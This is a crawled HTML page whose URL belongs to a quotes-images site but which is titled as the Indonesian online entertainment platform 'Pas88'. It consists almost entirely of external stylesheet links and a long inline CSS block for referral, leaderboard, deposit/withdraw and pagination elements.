

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirationallovequotesimages.com/2016/06/happy-new-year-2017-images-wallpaper-pictures.h
body_size: 9282
content:
<html lang="en">
<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=0.3">
    <meta name="csrf-token" content="">
        <title>Pas88: Platform Hiburan Online Terpercaya &amp; Responsif</title>
    <link rel="icon" type="image/png" href="https://media.wtgplay.xyz/style/supernova/azheaa/img/icon/favicon.png"/>
    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/template/alpha/assets/css/fonts.css">
          <link rel="stylesheet" href="https://media.wtgplay.xyz/style/supernova/azheaa/css/desktop/theme-color.css?v=1770154396">
      <link rel="stylesheet" href="https://media.wtgplay.xyz/style/supernova/azheaa/css/desktop/theme-base.css?v=1770154396">
      <link rel="stylesheet" href="https://media.wtgplay.xyz/style/supernova/azheaa/css/desktop/theme-additional.css?v=1770154396">
        
    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/template/alpha/assets/css/iconsax/style.css">
    
    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/template/alpha/assets/css/fontawesome/fontawesome.css">
    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/template/alpha/assets/css/fontawesome/brands.css">
    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/template/alpha/assets/css/fontawesome/regular.css">
    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/template/alpha/assets/css/fontawesome/solid.css">
    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/plugins/izi-toast/iziToast.min.css?v=1.1.1">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" />

    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/template/alpha/assets/css/owl.carousel.css">
    <!-- Link Splide's CSS -->
    <link rel="stylesheet" href="https://inspirationallovequotesimages.com/template/alpha/assets/css/splide/splide.min.css" />
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pikaday/css/pikaday.css">
    <style>
            form {
                margin: 0;
            }

            .referral-information {
                padding-bottom: 36px;
            }

            .top3-games__list {
                overflow-y: hidden !important;
            }

            #period-referral {
                  color: #FFF !important;
                  padding: 0 21px 0 4px;
                  -webkit-appearance: none;
                  -moz-appearance: none;
                  background: transparent;
                  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
                  background-repeat: no-repeat;
                  background-position-x: 100%;
                  background-position-y: 0px;
            }

            .referral-detail__tab {
              width: 100%;
              display: none;
              flex-wrap: wrap;
              align-items: center;
              gap: 16px;
            }
            .referral-detail__tab.active {
              display: flex;
            }

            .referral-detail__tab-header {
              width: 100%;
              display: flex;
              flex-wrap: nowrap;
              align-items: center;
              gap: 16px;
            }
            .referral-detail__tab-header--filter {
              color: rgb(255, 255, 255);
              background: rgba(255, 255, 255, 0.12);
              padding: 9px 8px;
              border-radius: 6px;
              cursor: pointer;
              height: 40px;
              display: flex;
              align-items: center;
              gap: 8px;
              font-weight: 400;
            }
            .referral-detail__tab-header--filter svg {
                flex-shrink: 0;
            }
            .referral-detail__tab-header--filter .select2-results__option {
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                white-space: nowrap;
            }
            .referral-detail__tab-header--filter:hover {
              background: rgba(255, 255, 255, 0.2);
            }
            .referral-detail__tab-header--filter .select2-container--default .select2-selection--single {
                border: none;
            }
            .referral-detail__tab-header--filter .select2-container--default .select2-selection--single .select2-selection__rendered {
                color: #FFF;
                text-align: center;
            }
            .referral-detail__tab-header--filter .select2-container--default .select2-selection--single .select2-selection__arrow b {
                border-color: #FFF transparent transparent transparent;
            }
            .referral-detail__tab-header--filter .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
                border-color: transparent transparent #FFF transparent;
            }
            /* .referral-detail__tab-header--filter span {
              padding-left: 8px;
            } */

            .referral-detail__tab-header--pagination {
              width: 100%;
              display: flex;
              flex-wrap: wrap;
              align-items: center;
              justify-content: space-between;
              gap: 16px;
            }
            .referral-detail__tab-header--pagination-title {
              font-size: 16px;
              color: rgba(255, 255, 255, 0.7);
            }
            .referral-detail__tab-header--pagination-list {
              display: flex;
              flex-wrap: wrap;
              align-items: center;
              gap: 16px;
            }
            .referral-detail__tab-header--pagination-list-item {
              cursor: pointer;
              font-size: 16px;
              color: rgba(255, 255, 255, 0.7);
            }
            .referral-detail__tab-header--pagination-list-item.active, .referral-detail__tab-header--pagination-list-item:hover {
              color: rgb(255, 255, 255);
            }
            .referral-detail__tab-header--pagination-list-item.disable {
              color: rgba(255, 255, 255, 0.2);
            }

            .referral-detail__tab-body {
              width: 100%;
              display: flex;
              flex-wrap: wrap;
              align-items: center;
            }
            .referral-detail__tab-body--result {
              width: 100%;
              display: flex;
              flex-wrap: wrap;
              align-items: center;
              gap: 16px;
              color: rgba(255, 255, 255, 0.7);
              font-size: 14px;
            }

            .referral-detail__tab-body-row {
              width: 100%;
              display: flex;
              flex-wrap: wrap;
              align-items: center;
              gap: 8px;
              padding: 8px;
              background: rgb(11, 25, 24);
              border-radius: 8px;
            }
            .referral-detail__tab-body-row-header {
              width: 100%;
              display: flex;
              align-items: center;
              justify-content: space-between;
            }
            .referral-detail__tab-body-row-header--title span {
              padding: 0 8px;
            }

            .referral-detail__tab-body-row-body {
              width: 100%;
              display: flex;
              align-items: center;
              justify-content: space-between;
            }
            .referral-detail__tab-body-row-body-item:first-of-type {
              text-align: left;
            }
            .referral-detail__tab-body-row-body-item:last-of-type {
              text-align: right;
            }
            .referral-detail__tab-body-row-body-item--head {
              font-size: 14px;
            }

            .referral-detail__tab-body-row-body-item--body {
              font-size: 16px;
              font-weight: 500;
              color: rgb(255, 255, 255);
            }

            .referral-detail__tab-body-row-footer {
              width: 100%;
              display: flex;
              align-items: center;
              justify-content: space-between;
              background: rgba(255, 216, 120, 0.12);
              padding: 12px;
              border-radius: 8px;
            }
            .referral-detail__tab-body-row-footer--title {
              font-size: 12px;
              color: rgb(255, 255, 255);
            }

            .referral-detail__tab-body-row-footer--amount {
              font-size: 14px;
              font-weight: 500;
            }

            .referral-detail__tab-body--information {
              width: 100%;
              display: flex;
              flex-wrap: wrap;
              align-items: center;
              gap: 8px;
              background: rgb(11, 25, 24);
              border-radius: 12px;
              padding: 16px 24px;
              /* margin: 16px; */
            }
            .referral-detail__tab-body--information-header {
              font-size: 24px;
              font-weight: 500;
              color: rgb(255, 255, 255);
            }
            .referral-detail__tab-body--information-body {
              text-align: justify;
              font-size: 16px;
              color: rgba(255, 255, 255, 0.7);
            }

            .referral-detail__tab-footer {
              width: 100%;
              display: flex;
              flex-wrap: wrap;
              align-items: center;
              gap: 16px;
              padding: 8px;
              background: rgb(21, 39, 39);
              margin-bottom: 16px;
            }
            .referral-detail__tab-footer-header {
              width: 100%;
              font-size: 24px;
              font-weight: 500;
              color: rgb(255, 255, 255);
            }
            .referral-detail__tab-footer-body {
              width: 100%;
              display: flex;
              flex-wrap: wrap;
              align-items: center;
              gap: 8px;
            }
            .referral-detail__tab-footer-body-item {
              width: 100%;
              display: flex;
              flex-wrap: wrap;
              align-items: center;
              justify-content: space-between;
              font-size: 16px;
            }
            .referral-detail__tab-footer-body-item--title {
              color: rgba(255, 255, 255, 0.7);
            }

            .referral-detail__tab-footer-body-item--amount {
              color: rgb(255, 255, 255);
            }

            .leaderboard {
              background-image: url("/template/alpha/mobile/img/leaderboard/leaderboard-mobile.png");
              background-repeat: no-repeat;
              background-size: cover;
              width: 100%;
              height: 233px;
              margin-bottom: 20px;
              padding-top: 25px;
              padding-bottom: 30px;
            }
            .leaderboard__content {
              height: 100%;
              display: flex;
              flex-direction: column;
              justify-content: space-between;
            }
            .leaderboard__content h1 {
              font-size: 16px;
              text-align: center;
              color: rgba(255, 255, 255, 0.6980392157);
            }
            .leaderboard__content p {
              text-align: center;
              font-size: 14px;
              color: #AEFF92;
              font-weight: 400;
            }

            .leaderboard__card-box {
              display: flex;
              flex-direction: row;
              margin: 0 auto;
              padding-left: 20px;
              padding-right: 20px;
            }

            .leaderboard__card {
              padding: 4px 10px;
              border-radius: 8px;
              background: linear-gradient(180deg, rgba(255, 255, 255, 0.12), rgba(255, 255, 255, 0)) border-box;
              -webkit-backdrop-filter: blur(25px);
                      backdrop-filter: blur(25px);
              /* border: 1px solid #638c7d; */
              border: 2px solid rgba(255, 255, 255, 0.1);
              box-shadow: 0 12px 24px rgba(0,0,0, 0.32);
            }

            .leaderboard__card-box {
              display: flex;
              flex-direction: row;
              gap: 10px;
              max-width: 100%;
            }

            .leaderboard__card-nominal {
              display: flex;
              flex-direction: row;
              gap: 8px;
            }

            .leaderboard__box-nominal {
              display: flex;
              flex-direction: row;
              align-items: center;
              gap: 8px;
            }

            .leaderboard__currency {
              color: rgba(255, 255, 255, 0.4);
              font-weight: 500;
              font-size: 22px;
              font-family: monospace;
            }

            .leaderboard__nominal {
              font-size: 46px;
              font-weight: 700;
              line-height: 56px;
              background: linear-gradient(to bottom, #FFFFFF, rgba(255, 255, 255, 0.2));
              -webkit-background-clip: text;
              -webkit-text-fill-color: transparent;
              display: inline-block;
            }

            .leaderboard__line-nominal {
              background: linear-gradient(180deg, rgba(255, 255, 255, 0) 3.75%, rgba(255, 255, 255, 0.2) 50.91%, rgba(255, 255, 255, 0) 100%);
              width: 1px;
              height: 44px;
            }

            .closed-text{
                background: linear-gradient(to bottom, rgba(81, 81, 81, 1) 0%, rgba(23, 23, 23, 1) 100%) !important;
                color: #8E8E8E !important;
                box-shadow: 0px 2px 0px 0px #323232 !important;
            }

            .inbox-detail__tab-body-row:hover{
              color: white;
              text-decoration : none;
            }

            .inbox-detail__tab-body-row{
              color: white;
            }

            .content-page--alt0 {
              background: transparent;
              padding: 15px;
            }

            .content-page--alt0 .content-page__header-wrapper {
                padding: 8px 0;
            }

            .content-page--alt0 .content-page__header-title-text {
              text-transform: uppercase;
              font-family: "Druk Wide Bold", sans-serif;
            }

            .content-page--alt0 .content-page__wrapper {
              padding: 0 !important;
            }

            .modals-sidemenu .modal-content {
                border-radius: 20px;
            }

            .modals-sidemenu .modal-header {
                padding: 12px;
                padding-bottom: 0;
                gap: 12px;
            }

            .modals-sidemenu .modal-body {
                gap: 6px;
                padding: 12px;
            }

            .modals-sidemenu .modal-footer {
                padding: 12px;
                padding-top: 0;
            }

            .sidemenu-nav__wrapper {
                display: flex;
                flex-direction: column;
                gap: 8px;
            }

            .sidemenu-nav__item-link {
                display: flex;
                gap: 12px;
                padding: 12px;
                padding-left: 45px;
            }

            .modal-footer > * {
                margin: 0;
            }

            .footers-sidemenu {
                gap: 12px;
            }

            .sidemenu-lang {
                padding: 0 12px;
            }

            .sidemenu-profile {
                padding: 12px;
                padding-left: 87px;
            }

            .sidemenu-poker {
                gap: 8px;
            }

            .sidemenu-poker__user {
                gap: 8px;
            }

            .sidemenu-poker__user--label {
                font-size: 12px;
            }

            .sidemenu-poker__user--username {
                font-size: 16px;
                font-weight: 500;
            }

            .sidemenu-menu__information {
                display: flex;
                flex-direction: column;
                gap: 4px;
            }

            .sidemenu-menu__information--title {
                font-weight: 500;
            }

            .sidemenu-inbox {
                padding-right: 8px;
                padding-left: 8px;
            }

            .sidemenu-inbox__information--text {
                font-size: 14px;
                font-weight: normal;
                -webkit-line-clamp: 1;
            }

            .sidemenu-inbox__information--icon {
                color: #AEFF92;
            }

            .sidebar-referral {
                margin-top: 12px;
                padding: 12px;
                padding-top: 0;
                gap: 8px;
            }

            .sideform-header {
                padding: 0;
            }

            .sidebar-referral--header__content {
                padding: 4px 8px;
                padding-left: 64px;
            }

            .sidebar-referral--header__content-title {
                font-weight: 500;
            }

            .sidebar-referral--body {
                padding: 0;
            }

            .sidemenu-myprofile__user-tag {
                gap: unset;
            }

            .sidemenu-myprofile__user-pic {
                width: 64px;
                height: 64px;
            }

            .sidemenu-myprofile__user-tag--username {
                font-size: 20px;
                font-weight: 500;
            }

            .sidemenu-myprofile__user-tag--email {
                font-size: 14px;
            }

            .sidebar-button:not(.sidebar-button--transparent) {
                width: 100%;
                color: rgb(45, 100, 22);
                background: linear-gradient(to top, rgb(174, 255, 146) 0%, rgb(54, 213, 108) 100%);
                box-shadow: 0 3px 0 0 #2D6416;
                border-radius: 8px;
                padding: 9px;
                border: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                font-size: 14px;
                font-weight: 500;
            }

            .sidebar-button:not(.sidebar-button--transparent) span:not(.sidebar-button__icon) {
                font-size: 14px;
                font-weight: 600;
                background-image: linear-gradient(180deg, rgba(45, 100, 22, 0.4), rgba(45, 100, 22, 1));
                -webkit-background-clip: text;
                -webkit-text-fill-color: transparent;
            }

            .inbox-detail__header-tab--item.active {
                font-weight: 600;
            }

            .custom-radio-btn .custom-control-label {
                border: 1px solid rgba(255, 255, 255, 0.4);
                border-radius: 12px;
                gap: 12px;
                padding: 20px;
            }

            .custom-radio-btn__img {
                margin: 0;
                width: 24px;
                height: 24px;
            }

            .custom-radio-btn__img--bank {
                width: 100px;
                /* height: 36px; */
                object-fit: contain;
            }

            .custom-bank-item {
                width: auto;
            }

            .bank-item{
              max-width: 132px;
              max-height: 68px;
            }

            .form-wd__title-badge {
                color: rgba(255, 255, 255, 0.7);
                background: rgba(32, 57, 56, 1);
                border-radius: 50%;
                font-size: 14px;
                width: 28px;
                height: 28px;
                display: inline-flex;
                align-items: center;
                justify-content: center;
                font-weight: 500;
                padding: 0;
            }

            .form-wd__title {
                width: 100%;
                font-size: 24px;
                margin-bottom: 15px;
                display: flex;
                align-items: center;
                gap: 12px;
            }

            .content-page--wd .content-page__wrapper, .content-page--promotions .content-page__wrapper {
                display: flex;
                padding: 0;
                margin: 0;
            }

            .content-page--promotions {
                border-radius: 24px;
            }

            .content-page--promotions .content-page__body {
                padding: 24px;
            }

            .game-promotions__filters {
                padding-bottom: 0;
                margin: 5px 6px;
            }

            .game-promotions__content-header {
                margin: 14px 6px;
            }

            .game-promotions__content-header--text {
                font-weight: 500;
            }

            .game-promotions__content-item--body-content {
                font-weight: 500;
            }

            .content__container {
                min-height: unset;
            }

            .form-wd__wrapper {
                padding: 24px;
                border-radius: 24px;
                margin-bottom: 16px;
            }

            .form-wd__wrapper:last-child {
                margin-bottom: 0;
            }

            .form-tooltip {
                margin-bottom: 16px;
            }

            ul.breadcrumbs, .form-tooltip ul {
                margin-bottom: 0;
            }

            .form-wd__placeholder {
                height: 80%;
            }

            .form-wd .form-group {
              display: flex;
              flex-direction: column;
              justify-content: end;
            }

            .custom-amount__item-button {
                color: #AEFF92;
                margin-left: 4px;
            }

            .game-promotions__content-item--border {
                padding: 2px;
                border: 1px solid transparent;
                background: linear-gradient(180deg, rgba(255, 255, 255, 0.4) 0%, rgba(255, 255, 255, 0.1) 100%);
                border-radius: 12px;
                mask:
                    linear-gradient(#000 0 0) padding-box,
                    linear-gradient(#000 0 0);
                  mask-composite: exclude;
            }

            .game-promotions__content-item {
                display: flex;
                flex-direction: column;
                flex-wrap: nowrap;
                justify-content: flex-start;
                position: relative;
            }

            .game-promotions__content-item::before {
              content: "";
              position: absolute;
              inset: 0;
              border-radius: 12px;
              padding: 2px;
              background: linear-gradient(180deg, rgba(255, 255, 255, 0.4) 0%, rgba(255, 255, 255, 0.1) 100%);
              mask:
                linear-gradient(#000 0 0) content-box,
                linear-gradient(#000 0 0);
              mask-composite: exclude;
            }

            .game-promotions__content-item--header {
                align-items: flex-start;
            }

            .game-promotions__content-item--body-footer {
                height: 22px;
                -webkit-line-clamp: 1;
            }

            .game-promotions__content-item--image {
                width: 360px;
                height: 212px;
            }

            .content-provider__row-container {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                justify-content: flex-start;
                gap: 7px;
            }

            .footer-other__item, .footer-payments, .footer-partner, .footer-description {
                gap: 12px;
            }

            .footer-social__title {
                margin-bottom: 8px;
            }

            .sideform-body__wrapper .select2-container--default {
                width: 100% !important;
            }

            .select2-container--default .select2-selection--single {
                background: transparent;
                border: none;
                border-bottom: 1px solid rgb(32, 57, 56);
                border-radius: 0;
            }

            .select2-container--default .select2-selection--single .select2-selection__rendered {
                padding-left: 0;
                color: rgb(174, 255, 146);
                line-height: 28px;
                font-size: 12px;
            }

            .select2-container--default .select2-selection--single .select2-selection__arrow b {
                border-color: rgb(174, 255, 146) transparent transparent transparent;
            }

            .select2-container--default .select2-dropdown {
                background: rgb(59, 63, 60);
                border: 1px solid rgba(137, 201, 117, 0.05);
                border-radius: 8px;
            }

            .select2-container--default .select2-search--dropdown .select2-search__field {
                background: transparent;
                border: 1px solid rgba(137, 201, 117, 0.05);
                border-radius: 4px;
                color: rgba(255, 255, 255, 0.7);
            }

            .select2-container--default .select2-results__option {
                padding: 8px 12px;
                color: rgba(255, 255, 255, 0.7);
            }

            .select2-container--default .select2-results__option--highlighted[aria-selected] {
                background-color: rgba(137, 201, 117, 0.05);
                color: rgb(174, 255, 146);
            }

            .select2-container--default .select2-results__option[aria-selected=true] {
                background-color: rgba(137, 201, 117, 0.12);
            }

            .select2-container--default .select2-results__option--selected {
                background-color: rgba(137, 201, 117, 0.12);
                color: rgb(174, 255, 146);
            }

            .content-page__header-wrapper--badge .content-page__header-title-text {
                text-shadow: unset;
                font-family: inherit;
                font-weight: 500;
                white-space: nowrap;
            }

            .layout-game-default__item--favorite{
              width: 16.6%;
              padding: 0px;
              padding-bottom: 25px;
            }

            .layout-game-default__img--favorite{
              width : 100%;
              height : 140px;
            }

            .content-page__header-wrapper--subpage .content-page__header-logo {
                height: unset;
                object-fit: contain;
                max-height: 50px;
            }

            .content-page__header-wrapper--subpage .content-page__header-title-text {
                text-transform: uppercase;
            }

            .splide-game-default__container--lotto .splide-game-default__caption {
                max-width: unset;
            }

            .content-page__header-title {
              display: flex;
              flex-direction: column;
              gap: 4px;
            }

            .content-page__wrapper {
              margin-top: 0;
            }

            .content-page__header-btn {
                font-weight: 500;
                height: 40px;
                display: inline-block;
            }

            .content-page--game-category .content-page__header-main {
                padding: 22px 24px;
            }

            .gradient-text {
              background: linear-gradient(to bottom, rgba(45, 100, 22, 1) 20%, rgba(45, 100, 22, 0.4) 100%);
              -webkit-background-clip: text;
              background-clip: text;
              color: transparent;
            }

            .dropdown-list{
              display:none;
              width: auto;
            }
            .dropdown-list.show{
              display:flex;
            }

            .supernova-pagination__list {
                display: flex;
                flex-direction: row;
                justify-content: center;
                align-items: center;
                gap: 12px;
                list-style: none;
                padding: 0;
            }

            .supernova-pagination__item {
                display: flex;
                align-items: center;
                justify-content: center;
                color: rgba(255, 255, 255, 0.7);
                font-size: 20px;
                font-weight: 500;
                cursor: pointer;
            }

            .supernova-pagination__item--button {
                display: flex;
                align-items: center;
                justify-content: center;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                cursor: pointer;
                width: 36px;
                height: 36px;
                border-radius: 50%;
                background-color: rgba(0, 0, 0, 0.7);
            }

            .supernova-pagination__item.disabled {
                color: rgba(255, 255, 255, 0.4);
            }

            .supernova-pagination__item.active {
                color: #fff;
            }

            .content-page__poker-slider {
                margin-top: -10px;
                margin-bottom: 10px;
            }

            .content-page--upcoming .content-page__wrapper {
                padding-top: 0;
                padding-left: 0;
            }

            .content-page--upcoming .content-page__header-main {
                padding-left: 0;
            }

            .content-page__slider-item--title, .splide-game-default__timer--count :first-child {
                font-weight: 700;
            }

            .loading-indicator {
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                padding: 15px 30px;
                background: rgba(0, 0, 0, 0.8);
                color: white;
                border-radius: 5px;
                z-index: 9999;
                display: none;
                font-size: 16px;
                box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
            }

            /* Animasi loading bisa ditambahkan */
            .loading-indicator:after {
                content: '...';
                animation: dots 1.5s steps(5, end) infinite;
            }

            @keyframes dots {
                0%, 20% { content: '.'; }
                40% { content: '..'; }
                60%, 100% { content: '...'; }
            }

            .fullscreen-loading {
              position: fixed;
              top: 0;
              left: 0;
              width: 100%;
              height: 100%;
              background-color: rgba(0, 0, 0, 0.7);
              z-index: 9999;
              display: flex;
              justify-content: center;
              align-items: center;
            }

            .loading-spinner {
              text-align: center;
              color: white;
            }

            .spinner-border {
              width: 3rem;
              height: 3rem;
              color: rgb(45, 100, 22);
            }

            .loading-text {
              margin-top: 1rem;
              font-size: 1.2rem;
            }

            .inbox-detail__pagination {
                width: 100%;
                display: flex;
                justify-content: space-between;
                align-items: center;
            }

            .inbox-detail__pagination--title {
                font-size: 16px;
                line-height: 24px;
                letter-spacing: 0px;
                color: rgba(255, 255, 255, 0.7);
            }


          .inbox-detail__pagination--list {
              display: flex;
              flex-direction: row;
              justify-content: center;
              align-items: center;
              gap: 12px;
              list-style: none;
              padding: 0;
          }

          .inbox-detail__pagination--item {
              display: flex;
              align-items: center;
              justify-content: center;
              color: rgba(255, 255, 255, 0.7);
              font-size: 14px;
              font-weight: 500;
              cursor: pointer;
          }

          .inbox-detail__pagination--button {
              display: flex;
              align-items: center;
              justify-content: center;
              color: #fff;
              font-size: 12px;
              font-weight: 500;
              cursor: pointer;
              width: 28px;
              height: 28px;
              border-radius: 50%;
              background-color: rgba(0, 0, 0, 0.7);
          }

          .inbox-detail__pagination--item.disabled {
              color: rgba(255, 255, 255, 0.4);
          }

          .inbox-detail__pagination--item.active {
              color: #fff;
          }
          .top3-games__box{
            padding: 0px 7px;
          }
          .top3-games{
            background: #060d0d;
          }
          .deposit-virtual{
            font-weight: 600;
            font-size: 20px;
          }
          .withdraw-virtual{
            font-weight: 600;
            font-size: 20px;
          }

          .form-additional{
            height: 100px;
          }

          .splide-game-default__img-games{
            max-width: -webkit-fill-available;
            max-height: -webkit-fill-available;
            width: 180px;
            height: auto;
          }

          body.show-alert {
              overflow: hidden;
          }

        .custom-alert {
            display: block;
            position: fixed;
            z-index: 9999;
            background: rgba(0, 0, 0, 0.5);
            width: 100vw;
            height: 100vh;
            overflow: hidden;
        }

        .custom-alert__container {
            display: flex;
            align-items: center;
            justify-content: flex-start;
            gap: 8px;
            background: rgba(32, 57, 56, 1);
            box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.36);
            padding: 12px 16px;
            border-radius: 10px;

            min-width: 328px;

            position: absolute;
            top: 5.5rem;
            right: 7rem;
        }

        .custom-alert__container.notification-success {
            background: rgba(32, 57, 56, 1);
        }

        .custom-alert__container.notification-error {
            background: rgba(81, 25, 31, 1);
        }

        .custom-alert__icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 32px;
            height: 32px;
        }

        .custom-alert__icon img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            object-position: center;
        }

        .custom-alert__message {
            color: #FFF;
            font-weight: 400;
            font-size: 16px;
            line-height: 22px;
            letter-spacing: 0px;
            vertical-align: middle;
        }

        .pace {
            -webkit-pointer-events: none;
            pointer-events: none;

            -webkit-user-select: none;
            -moz-user-select: none;
            user-select: none;

            z-index: 2000;
            position: fixed;
            margin: auto;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.5);
            width: 100%;
            height: 100%;

            display: flex;
            align-items: center;
            justify-content: center;

            overflow: hidden;
        }

        .pace .pace-progress {
          background: #AEFF92;
          position: fixed;
          z-index: 2000;
          top: 0;
          right: 100%;
          width: 100%;
          height: 2px;
        }

        .pace.pace-inactive {
            display: none;
        }

        /* Loader container (di atas layer gelap) */
        .loader-container {
            position: relative;
            width: 100%;
            height: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 2; /* agar di atas overlay */
            position: relative;
        }

        .pace-activity {
            width: 48px;
            height: 48px;
            position: relative;
        }

        .pace-activity:before {
            content: '';
            width: 48px;
            height: 5px;
            background: #212121;
            position: absolute;
            top: 60px;
            left: 0;
            border-radius: 50%;
            animation: shadow 0.5s linear infinite;
        }

        .pace-activity:after {
            content: '';
            width: 100%;
            height: 100%;
            background: #AEFF92;
            animation: bxSpin 0.5s linear infinite;
            position: absolute;
            top: 0;
            left: 0;
            border-radius: 4px;
        }

        @keyframes bxSpin {
            17% {
                border-bottom-right-radius: 3px;
            }
            25% {
                transform: translateY(9px) rotate(22.5deg);
            }
            50% {
                transform: translateY(18px) scale(1, .9) rotate(45deg);
                border-bottom-right-radius: 40px;
            }
            75% {
                transform: translateY(9px) rotate(67.5deg);
            }
            100% {
                transform: translateY(0) rotate(90deg);
            }
        }

        @keyframes shadow {
            0%, 100% {
                transform: scale(1, 1);
            }
            50% {
                transform: scale(1.2, 1);
            }
        }
        .content-page__header-title-badge{
          background: rgba(255, 255, 255, 0.12) !important;
        }
        .content-page--game-category .content-page__header-title-badge{
          font-size: 14px;
        }
        .content-page--game-category .content-page__header-title{
          gap: 6px;
        }
        .footer-partner--img {
          width: 90%;
          height: 90%;
        }

        .footer-partner--item-tag {
          width: 60px;
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis;
        }
        
        .sidemenu-nav__item-icon--nav{
          width: 26px;
          height: 26px;
        }
        .splide-game-default__badges-img--provider{
          width: 32px;
          height: 32px;
        }
        .sidebar-referral--body__content-input {
          width: 100%;
          overflow: hidden;
        }
        .sidebar-referral--body__content-input-value {
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .layout-game-default__badges-img--provider{ 
            width: 32px;
            height: 32px;
        }
        .counter-prize__item--value i{
          margin-bottom: 3px;
        }
        .content-provider__item-img-inside{
          padding: 0 !important;
        }
        .content-provider--alt{
          padding-left: 105px !important;
        }
        .category-green{
          background: none;
        }

        .category-green::before{
            background: linear-gradient(to bottom, rgba(174, 255, 146, 1) 20%, rgba(174, 255, 146, 0) 100%);

        }
        .content-provider__item-img-wrapper.category-green::before{
            background: linear-gradient(to bottom, rgba(174, 255, 146, 1) 20%, rgba(174, 255, 146, 0) 100%);
        }
        .bg-none {
          background: none !important;
        }
        .content-page__header--alt{
          padding-top: 5px !important;
        }
        .content-provider__item-img{
          margin-top: 5px !important;
        }
        .custom-btn-action--alt::after,
        .custom-btn-action--alt::after {
            background: rgba(0, 0, 0, 0.1);
            
            opacity: 0;
            transform: scale(0.5);
            transition: all 0.3s ease;
        }

        .custom-btn-action--alt:hover::after,
        .custom-btn-action--alt:hover::after {
            opacity: 1;
            transform: scale(1);
        }

        .footer-description {
            position: relative;
        }

        .footer-description--content {
            transition: max-height 0.4s ease-in-out;
            overflow: hidden;
        }

        .footer-description:not(.is-expanded) .footer-description--content {
            max-height: 21.9em; 
        }

        .footer-description.is-expanded .footer-description--content {
            max-height: 1000px;
        }

        .footer-description--button:hover {
            text-decoration: none;
        }

        .select2-container--default.select2-container--disabled .select2-selection--single{
          background-color : transparent !important;
        }
        .footer-payments--list{
          grid-template-columns: repeat(3, 1fr);
        }
        .footer-payments--item{
          padding: 6px;
        }

        .custom-bonus__status{
            border: 1px solid #fff;
            padding: 10px !important;
            right: 0px !important;
        }

        .custom-bonus__status.active{
          border-color: #AEFF92;
          padding: 0px !important;
        }
        
        .custom-bonus__status i{
          margin: 4px;
          font-size: 18px;
        }
        .custom-bonus__content{
          font-weight: 600 !important;
        }
        .custom-bonus__content .badge{
          font-weight: 700;
          font-size: 12px;
        }
        .custom-bonus__misc{
          margin: 5px 0px;
        }
        .bg-mt{
          width: 100%;
          height: 100%;
        }
        .bg-mt > img{
          max-width: 100%;
          max-height: 100%;
        }
        .container-mt{
          position: relative;
        }
        .container-mt__content{
            position: absolute;
            bottom: 33vh;
            width: 100%;
        }
